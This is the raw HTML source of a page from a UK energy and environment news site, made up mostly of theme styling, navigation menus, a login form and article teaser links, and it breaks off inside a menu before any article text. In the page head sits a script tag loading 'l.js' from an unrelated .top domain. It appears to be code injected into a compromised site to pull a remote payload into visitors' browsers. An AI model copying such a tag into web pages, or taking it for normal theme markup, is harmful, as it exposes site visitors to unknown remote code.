                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-6587 single-format-standard most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69672a77c2a1d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69672a77c2a1d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69672a77c2a1d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69672a77c3380_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69672a77c3380" ><script>var block_td_uid_2_69672a77c3380 = new tdBlock();
block_td_uid_2_69672a77c3380.id = "td_uid_2_69672a77c3380";
block_td_uid_2_69672a77c3380.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69672a77c3380_rand","tdc_css_class":"td_uid_2_69672a77c3380_rand","tdc_css_class_style":"td_uid_2_69672a77c3380_rand_style"}';
block_td_uid_2_69672a77c3380.td_column_number = "3";
block_td_uid_2_69672a77c3380.block_type = "td_block_mega_menu";
block_td_uid_2_69672a77c3380.post_count = "5";
block_td_uid_2_69672a77c3380.found_posts = "1679";
block_td_uid_2_69672a77c3380.header_color = "";
block_td_uid_2_69672a77c3380.ajax_pagination_infinite_stop = "";
block_td_uid_2_69672a77c3380.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_69672a77c3380);
</script><div id=td_uid_2_69672a77c3380 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69672a77c3380" data-td_block_id="td_uid_2_69672a77c3380"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69672a77c3380" data-td_block_id="td_uid_2_69672a77c3380"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69672a77c6ec7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_69672a77c6ec7" ><script>var block_td_uid_3_69672a77c6ec7 = new tdBlock();
block_td_uid_3_69672a77c6ec7.id = "td_uid_3_69672a77c6ec7";
block_td_uid_3_69672a77c6ec7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69672a77c6ec7_rand","tdc_css_class":"td_uid_3_69672a77c6ec7_rand","tdc_css_class_style":"td_uid_3_69672a77c6ec7_rand_style"}';
block_td_uid_3_69672a77c6ec7.td_column_number = "3";
block_td_uid_3_69672a77c6ec7.block_type = "td_block_mega_menu";
block_td_uid_3_69672a77c6ec7.post_count = "5";
block_td_uid_3_69672a77c6ec7.found_posts = "53";
block_td_uid_3_69672a77c6ec7.header_color = "";
block_td_uid_3_69672a77c6ec7.ajax_pagination_infinite_stop = "";
block_td_uid_3_69672a77c6ec7.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_69672a77c6ec7);
</script><div id=td_uid_3_69672a77c6ec7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69672a77c6ec7" data-td_block_id="td_uid_3_69672a77c6ec7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69672a77c6ec7" data-td_block_id="td_uid_3_69672a77c6ec7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69672a77c908d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_69672a77c908d" ><script>var block_td_uid_4_69672a77c908d = new tdBlock();
block_td_uid_4_69672a77c908d.id = "td_uid_4_69672a77c908d";
block_td_uid_4_69672a77c908d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69672a77c908d_rand","tdc_css_class":"td_uid_4_69672a77c908d_rand","tdc_css_class_style":"td_uid_4_69672a77c908d_rand_style"}';
block_td_uid_4_69672a77c908d.td_column_number = "3";
block_td_uid_4_69672a77c908d.block_type = "td_block_mega_menu";
block_td_uid_4_69672a77c908d.post_count = "5";
block_td_uid_4_69672a77c908d.found_posts = "6";
block_td_uid_4_69672a77c908d.header_color = "";
block_td_uid_4_69672a77c908d.ajax_pagination_infinite_stop = "";
block_td_uid_4_69672a77c908d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_69672a77c908d);
</script><div id=td_uid_4_69672a77c908d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
